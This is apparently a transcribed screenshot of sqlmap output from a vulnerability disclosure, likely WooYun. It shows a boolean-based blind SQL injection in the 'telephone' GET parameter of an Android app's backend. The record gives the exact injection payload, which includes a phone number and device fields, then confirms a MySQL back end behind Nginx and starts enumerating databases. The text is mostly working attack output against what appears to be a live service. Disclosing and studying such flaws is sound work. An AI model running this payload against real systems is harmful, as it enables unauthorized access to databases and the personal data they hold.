 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:43:09
[00:43:09] [WARNING] provided value for parameter 'verifyCode' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[00:43:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: telephone (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: verifyCodeType=1001&verifyCode=&y0105=ANDROID&telephone=13036786808
' AND 3792=3792 AND 'rRAN'='rRAN&y0103=714319473283964856&y0102=3614525008582196
830&osversion=android4.2.2&appversion=1.7&connecttype=WiFi&phonetype=vivo Y15T&s
etupsource=%E8%B1%8C%E8%B1%86%E8%8D%9A%E5%BC%80%E6%94%BE%E5%B9%B3%E5%8F%B0&local
province=%E6%B9%96%E5%8D%97%E7%9C%81&localcity=%E9%95%BF%E6%B2%99%E5%B8%82&local
county=%E6%9C%9B%E5%9F%8E%E5%8C%BA
---
[00:43:09] [INFO] testing MySQL
[00:43:09] [INFO] confirming MySQL
[00:43:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[00:43:09] [INFO] fetching database names
[00:43:09] [INFO] fetching number of databases
www.wooyun.org